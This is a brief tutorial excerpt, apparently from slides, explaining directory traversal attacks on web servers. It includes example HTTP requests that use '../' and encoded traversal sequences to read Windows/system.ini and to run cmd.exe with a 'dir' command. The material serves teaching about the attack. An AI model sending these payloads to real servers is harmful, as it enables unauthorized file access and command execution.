 Directory traversal is an HTTP exploit which allows attackers to access restricted
directories and execute commands outside of the web server's root directory.
Directory Traversal Attack... ?
Web servers provide two main levels of security mechanisms
Access Control Lists (ACLs)
Root directory
GET http://test.webarticles.com/show.asp?view=oldarchive.html HTTP/1.1
Host: test.webarticles.com
Example :
GET http://test.webarticles.com/show.asp?view=../../../../../Windows/system.ini HTTP/1.1
Host: test.webarticles.com
GET http://server.com/scripts/..%5c../Windows/System32/cmd.exe?/c+dir+c: HTTP/1.1
Host: server.com
 